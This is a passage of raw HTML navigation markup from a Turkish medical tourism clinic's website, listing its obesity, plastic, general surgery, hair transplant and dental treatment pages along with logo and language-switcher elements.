	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item" tabindex="-1">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item" tabindex="-1">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item" tabindex="-1">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item" tabindex="-1">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item" tabindex="-1">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item" tabindex="-1">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item" tabindex="-1">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item" tabindex="-1">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item" tabindex="-1">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item" tabindex="-1">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item" tabindex="-1">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item" tabindex="-1">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item" tabindex="-1">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item" tabindex="-1">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item" tabindex="-1">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item" tabindex="-1">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item" tabindex="-1">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item" tabindex="-1">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa3616c elementor-hidden-tablet elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="fa3616c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-274ac99" data-id="274ac99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ca65f2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4ca65f2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-380d88a" data-id="380d88a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78566e1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="78566e1" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46d6c00" data-id="46d6c00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e027d4 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="9e027d4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-9e027d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33907"><a href="https://drheclinic.com/tummy-tuck-surgery-istanbul-turkey/" class="elementor-sub-item">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33922"><a href="https://drheclinic.com/mommy-makeover-istanbul-turkey/" class="elementor-sub-item">Mommy Makeover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33909"><a href="https://drheclinic.com/liposuction-istanbul-turkey/" class="elementor-sub-item">Liposuction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://drheclinic.com/post-bariatric-surgery-istanbul-turkey/" class="elementor-sub-item">Post Bariatric Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33910"><a href="https://drheclinic.com/arm-leg-lifting-istanbul-turkey/" class="elementor-sub-item">Arm Lifting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33918"><a href="https://drheclinic.com/butt-lift-istanbul-turkey/" class="elementor-sub-item">Butt Lift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35754"><a href="#" class="elementor-sub-item elementor-item-anchor">Breast Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33911"><a href="https://drheclinic.com/breast-augmentation-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33912"><a href="https://drheclinic.com/breast-reduction-surgery-istanbul-turkey/" class="elementor-sub-item">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33913"><a href="https://drheclinic.com/breast-lift-istanbul-turkey/" class="elementor-sub-item">Breast Lift</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33921"><a href="https://drheclinic.com/gynecomastia-istanbul-turkey/" class="elementor-sub-item">Gynecomastia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40320"><a href="https://drheclinic.com/facial-aesthetics/" class="elementor-sub-item">Facial Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33914"><a href="https://drheclinic.com/eyelid-aesthetics-istanbul-turkey/" class="elementor-sub-item">Eyelid Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33915"><a href="https://drheclinic.com/ear-aesthetics-istanbul-turkey/" class="elementor-sub-item">Ear Aesthetics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33916"><a href="https://drheclinic.com/bishectomy-istanbul-turkey/" class="elementor-sub-item">Bichectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40015"><a href="https://drheclinic.com/facelift-turkey/" class="elementor-sub-item">Facelift</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33920"><a href="https://drheclinic.com/genital-aesthetics-istanbul-turkey/" class="elementor-sub-item">Genital Aesthetics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33919"><a href="https://drheclinic.com/vaginoplasty-istanbul-turkey/" class="elementor-sub-item">Vaginoplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40311"><a href="https://drheclinic.com/vaginismus/" class="elementor-sub-item">Vaginismus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40310"><a href="https://drheclinic.com/labiaplasty-vulval-surgery/" class="elementor-sub-item">Labiaplasty (Vulval Surgery)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40309"><a href="https://drheclinic.com/genital-bleaching/" class="elementor-sub-item">Genital Bleaching</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33917"><a href="https://drheclinic.com/rhinoplasty-istanbul-turkey/" class="elementor-item">Rhinoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42498"><a href="https://drheclinic.com/hair-transplant-turkey/" class="elementor-item">Hair Transplant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230"><a href="https://drheclinic.com/general-surgery-istanbul-turkey/" class="elementor-item">General Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39055"><a href="https://drheclinic.com/gallbladder-removal-surgery-turkey/" class="elementor-sub-item">Gallbladder Removal Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39056"><a href="https://drheclinic.com/nissen-fundoplication-surgery-turkey/" class="elementor-sub-item">Nissen Fundoplication (GERD Surgery)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39057"><a href="https://drheclinic.com/inguinal-hernia-surgery-istanbul-turkey/" class="elementor-sub-item">Inguinal Hernia Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39058"><a href="https://drheclinic.com/hiatal-hernia-surgery-turkey/" class="elementor-sub-item">Hiatal Hernia Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16229"><a href="https://drheclinic.com/dental-treatments-istanbul-turkey/" class="elementor-item">Dental Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39061"><a href="https://drheclinic.com/dental-crowns-turkey/" class="elementor-sub-item">Dental Crowns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39059"><a href="https://drheclinic.com/hollywood-smile-istanbul-turkey/" class="elementor-sub-item">Hollywood Smile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39062"><a href="https://drheclinic.com/all-on-4-6-implant-turkey/" class="elementor-sub-item">All On 4/6 Implant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39060"><a href="https://drheclinic.com/full-mouth-implant-turkey/" class="elementor-sub-item">Full Mouth Implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://drheclinic.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e027d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10971"><a class="elementor-item" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16220"><a href="https://drheclinic.com/about/" class="elementor-sub-item" tabindex="-1">About</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35990"><a href="https://drheclinic.com/patient-representatives/" class="elementor-sub-item" tabindex="-1">Patient Representatives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16224"><a href="https://drheclinic.com/our-quality-policy-and-documents/" class="elementor-sub-item" tabindex="-1">Our Quality Policy &#038; Documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10973"><a class="elementor-sub-item" tabindex="-1">Patient Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232"><a href="https://drheclinic.com/health-tourism-in-turkey/" class="elementor-sub-item" tabindex="-1">Health Tourism In Turkey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233"><a href="https://drheclinic.com/payment-treatment-plan/" class="elementor-sub-item" tabindex="-1">Payment &#038; Treatment Plan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16234"><a href="https://drheclinic.com/post-treatment-support/" class="elementor-sub-item" tabindex="-1">Post-Treatment Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16235"><a href="https://drheclinic.com/patient-rights-and-responsibilities/" class="elementor-sub-item" tabindex="-1">Patient Rights and Responsibilities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16492"><a href="https://drheclinic.com/frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://drheclinic.com/step-by-step-treatment-process/" class="elementor-sub-item" tabindex="-1">Step-By-Step Treatment Process</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40503"><a href="https://drheclinic.com/obesity-treatment/" class="elementor-item" tabindex="-1">Obesity Treatment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33900"><a href="https://drheclinic.com/gastric-sleeve-cost-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Sleeve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46508"><a href="https://drheclinic.com/gastric-plication-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Plication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33901"><a href="https://drheclinic.com/gastric-bypass-surgery-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Bypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39054"><a href="https://drheclinic.com/revision-surgery-turkey/" class="elementor-sub-item" tabindex="-1">Revision Surgery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33904"><a href="https://drheclinic.com/gastric-balloon-istanbul-turkey/" class="elementor-sub-item" tabindex="-1">Gastric Balloon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16228"><a href="https://drheclinic.com/plastic-surgery-istanbul-turkey/" class="elementor-item" tabindex="-1">Plastic Surgery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="megaMenuSub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35753"><a href="https://drheclinic.com/body-contouring-surgery/" class="elementor-sub-item" tabindex="-1">Body Contouring Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
